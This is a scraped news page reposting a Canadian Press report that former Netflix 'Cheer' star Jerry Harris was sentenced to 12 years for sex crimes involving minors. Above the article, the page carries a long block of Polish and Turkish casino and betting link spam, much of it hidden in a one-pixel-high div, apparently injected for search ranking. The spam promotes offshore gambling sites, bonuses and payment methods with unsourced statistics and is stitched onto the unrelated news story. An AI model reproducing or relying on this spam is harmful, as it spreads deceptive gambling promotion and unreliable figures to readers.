wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">‘Cheer’ star Jerry Harris gets 12 years for sex crimes involving minors &#8211; National</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national/">July 7, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/4775/cheer-star-jerry-harris-gets-12-years-for-sex-crimes-involving-minors-national/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/07/‘Cheer-star-Jerry-Harris-gets-12-years-for-sex-crimes.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="336" height="224" src="https://oscartimes.com/wp-content/uploads/2022/07/‘Cheer-star-Jerry-Harris-gets-12-years-for-sex-crimes.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="‘Cheer’ star Jerry Harris gets 12 years for sex crimes involving minors - National" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/07/‘Cheer-star-Jerry-Harris-gets-12-years-for-sex-crimes.jpg 336w, https://oscartimes.com/wp-content/uploads/2022/07/‘Cheer-star-Jerry-Harris-gets-12-years-for-sex-crimes-300x200.jpg 300w" sizes="(max-width: 336px) 100vw, 336px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p><strong>NOTE: This article contains descriptions that some may find disturbing. Please read at your own discretion.</strong></p>
<p>A federal judge Wednesday sentenced Jerry Harris, a former star of the Netflix documentary series Cheer, to 12 years in prison for coercing teenage boys to send him obscene photos and videos of themselves and soliciting sex from minors at cheerleading competitions.</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_4775_0_69721cf1d753f   " data-unique="jnews_module_4775_0_69721cf1d753f">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" aria-label="Read article: Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Jennifer-Anistons-‘Friends-Costars-Supporting-Her-After-Dads-Death-–-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/">Jennifer Aniston’s ‘Friends’ Costars Supporting Her After Dad’s Death – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11180/jennifer-anistons-friends-costars-supporting-her-after-dads-death-hollywood-life/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" aria-label="Read article: Ines de Ramon: Is She Actually Dating Brad Pitt?!?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ines de Ramon: Is She Actually Dating Brad Pitt?!?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Ines-de-Ramon-Is-She-Actually-Dating-Brad-Pitt-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/">Ines de Ramon: Is She Actually Dating Brad Pitt?!?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11165/ines-de-ramon-is-she-actually-dating-brad-pitt/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4775_0_69721cf1d753f = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4775,"include_category":"3,37","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>U.S. District Judge Manish Shah also ordered that the sentence be followed by eight years of court-supervised release.</p>
<p>Shah told Harris to consider the sentence an “expression of the seriousness of your crimes, tempered with some hope that all is not lost for you or for your victims, and that in the future some healing can occur.”</p>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Read more: </strong></span></p>
<p>				R. Kelly remains on suicide watch ‘for his own safety,’ feds say
		</p>
<p>Story continues below advertisement</p>
<p>Harris, 22, of suburban Naperville, pleaded guilty earlier this year to one count each of receiving child pornography and travelling with the intention to engage in illegal sexual conduct.</p>
<p>A prosecutor had asked for a sentence of 15 years followed by 10 years of supervised release while lawyers for Harris sought a sentence of six years and eight years of supervised release.</p>
<p>Before learning his sentence, Harris apologized to his victims, saying, “I am deeply sorry for all the trauma my abuse has caused you. I pray deep down that your suffering comes to an end.”</p>
<p>“I’m not an evil person,” Harris said. “I’m still learning who I am and what my purpose is.”</p>
<p>Harris has been in custody at a federal detention facility.</p>
<p>Sarah Klein, a lawyer for two of the victims, issued a statement saying Harris’ guilt was “firmly established.”</p>
<p>
			<span class="l-inlineStories__title c-heading c-heading--strikethrough">Trending Stories</span>
		</p>
<ul class="c-posts c-posts--inline">
<li class="c-posts__item">
<p>						<img decoding="async" class="c-posts__thumbnail" src="https://globalnews.ca/wp-content/uploads/2022/06/soldier.jpg?quality=85&amp;strip=all&amp;w=336&amp;h=224&amp;crop=1" loading="lazy" width="336" height="224" alt=""/></p>
<p>
				<span class="c-posts__headlineText" data-title="">Global in Ukraine: Russian soldier says he was ordered to shoot civilians</span>
	</p>
</li>
<li class="c-posts__item">
<p>						<img decoding="async" class="c-posts__thumbnail" src="https://globalnews.ca/wp-content/uploads/2022/07/British-PM-Boris-Johnson-resigns-e1657196563873.jpg?quality=85&amp;strip=all&amp;w=336&amp;h=224&amp;crop=1" loading="lazy" width="336" height="224" alt=""/></p>
<p>
				<span class="c-posts__headlineText" data-title="">Boris Johnson agrees to resign, will remain PM for now</span>
	</p>
</li>
</ul>
<p>“The sentence he received reflects the severity of his crimes and the lifetime of pain his victims will suffer,” Klein said.</p>
<p>Harris was arrested in September 2020 on a charge of production of child pornography. Prosecutors alleged at the time that he solicited videos and images from two 14-year-old brothers.</p>
<p class="c-readmore">
			<span class="c-readmore__label"><strong>Read more: </strong></span></p>
<p>				‘Full House’ star Jodie Sweetin violently shoved by LAPD during pro-choice protest
		</p>
<p>Story continues below advertisement</p>
<p>According to a complaint, federal prosecutors said that Harris admitted to repeatedly asking a minor teen for pornographic videos and images between December 2018 and March 2020.</p>
<p>Then in December of that year, he was indicted on more charges alleging misconduct in Illinois, Florida and Texas. According to the indictment, Harris allegedly solicited sex from minors at cheerleading competitions and convinced teenage boys to send him obscene photographs and videos of themselves.</p>
<p>Harris admitted to FBI agents to asking a teenage boy to send him lewd photographs of himself, and to requesting child pornography on Snapchat from at least 10 to 15 others he knew to be minors, according to the indictment.</p>
<p>Cheer was a huge success when it was released in January 2020 and Harris became wildly popular for his upbeat attitude and his encouraging “mat talk.” Harris even interviewed celebrities on the red carpet at the Academy Awards for The Ellen DeGeneres Show.</p>
<p>							<span class="c-caption__desc"><br />
					Greta Gerwig, right, talks to Jerry Harris on the red carpet at the Oscars at the Dolby Theatre in Los Angeles, Feb. 9, 2020.				</span> </p>
<p>					AK PM DC MG				</p>
<p>The docuseries follows the competitive cheerleading squad from Navarro College in Corsicana, Texas.</p>
<p>Story continues below advertisement</p>
<p>					<span class="c-video__placeholder"><br />
						<img decoding="async" class="c-video__image" alt="Click to play video: 'Disastrous week for Netflix creates concern for future of streaming'" width="632" height="356" src="https://i2.wp.com/media.globalnews.ca/videostatic/news/whb03g759q-wg8dwayiyx/2022.04.23_Streaming_Service.png?w=1200&amp;quality=70&amp;strip=all" loading="lazy" srcset="" sizes="auto, " data-sizes="(min-width: 1040px) 1040px,(min-width: 720px) 720px,450px"/><br />
												<span class="c-video__overlay"><br />
							<span class="c-video__icon c-videoPlay__icon"></p>
<p>								</span><br />
							<span class="c-video__data"><br />
																	4:43<br />
																									<span class="c-video__title">Disastrous week for Netflix creates concern for future of streaming</span><br />
															</span><br />
						</span><br />
											</span></p>
<p>							<span class="sr-only">Previous Video</span></p>
<p>							<span class="sr-only">Next Video</span></p>
<p>
							© 2022 The Canadian Press						</p>
<p>				<script defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&#038;appId=318812448281278&#038;version=v3.3"></script><br />
<br />Source by <a href="https://globalnews.ca/news/8972907/jerry-harris-cheer-sentence-12-years-sex-crimes-minors/">globalnews.ca</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69721cf1daf52"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-4775 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
